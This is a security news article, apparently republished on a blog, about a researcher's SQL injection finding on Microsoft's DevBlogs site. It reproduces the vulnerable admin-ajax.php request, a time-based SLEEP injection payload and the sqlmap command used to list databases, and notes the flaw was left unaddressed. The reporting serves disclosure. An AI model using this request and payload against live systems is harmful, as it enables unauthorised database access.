Divya
2025-01-22 02:36:00
gbhackers.com
In a recent discovery, a security researcher uncovered a critical SQL injection vulnerability on Microsoft’s DevBlogs website (accessible at https://devblogs.microsoft.com).
This vulnerability could allow attackers to manipulate the site’s underlying database by injecting malicious SQL queries, posing a significant risk to the platform and its data integrity.
Identifying the Vulnerability
The vulnerability was found in the WordPress-based content management system (CMS) that powers the DevBlogs website.
While probing the site for potential weaknesses, the researcher identified a specific request to the admin-ajax.php endpoint, which handled asynchronous operations. The vulnerable request looked like this:
POST /wp-admin/admin-ajax.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Accept: */*
x-requested-with: XMLHttpRequest
Referer: https://devblogs.microsoft.com/
Cookie: VALUE
Content-Length: 17894
Accept-Encoding: gzip,deflate,br
User-Agent: NOTROBOT
Host: devblogs.microsoft.com
Connection: Keep-alive
action=load_more_results2&limit=10&offset=10&query=HELLO&search_term=theInvestigate Real-World Malicious Links & Phishing Attacks With Threat Intelligence Lookup - Try for Free
The parameter query was found to be vulnerable, allowing for SQL injection. By testing the field with a time-based injection payload such as (SELECT 4008 FROM (SELECT(SLEEP(5)))LDNk), the researcher demonstrated that the parameter could be exploited to manipulate database queries.

Proof of Concept
Using the popular SQL exploitation tool sqlmap, the researcher extracted database names as proof of the vulnerability. The command below generated valuable insights into the system’s database structure:
sqlmap -r savedreqsql.txt –dbs –force-ssl -p query
The extracted database names included:
- information_schema
- performance_schema
- wp_devblogs
Interestingly, the vulnerability supported error-based SQL injection, which the researcher discovered was even easier to exploit than the initial time-based approach.

After responsibly disclosing the issue to Microsoft’s security team, the researcher Zhenwarx noted an unexpected response.
Despite the criticality of the vulnerability and its exploitation potential, the DevBlogs subdomain was deemed “out of scope,” leaving the flaw unaddressed at the time of reporting.
This SQL injection flaw underlines the importance of proper input validation and scope determination in bug bounty programs.
As a public-facing subdomain associated with a tech giant like Microsoft, DevBlogs remains an attractive target for malicious actors.
Organizations are reminded to periodically audit their security practices, especially on platforms like WordPress, to prevent vulnerabilities of this magnitude.
While the DevBlogs platform is currently exposed, hope remains that Microsoft will soon reassess its scope and address the issue.
Integrating Application Security into Your CI/CD Workflows Using Jenkins & Jira -> Free Webinar
Keep your files stored safely and securely with the SanDisk 2TB Extreme Portable SSD. With over 69,505 ratings and an impressive 4.6 out of 5 stars, this product has been purchased over 8K+ times in the past month. At only $129.99, this Amazon’s Choice product is a must-have for secure file storage.
Help keep private content private with the included password protection featuring 256-bit AES hardware encryption. Order now for just $129.99 on Amazon!
Support Techcratic
If you find value in Techcratic’s insights and articles, consider supporting us with Bitcoin. Your support helps me, as a solo operator, continue delivering high-quality content while managing all the technical aspects, from server maintenance to blog writing, future updates, and improvements. Support Innovation! Thank you.
Bitcoin Address:
bc1qlszw7elx2qahjwvaryh0tkgg8y68enw30gpvge
Please verify this address before sending funds.
Bitcoin QR Code
Simply scan the QR code below to support Techcratic.

Please read the Privacy and Security Disclaimer on how Techcratic handles your support.
Disclaimer: As an Amazon Associate, Techcratic may earn from qualifying purchases.








































































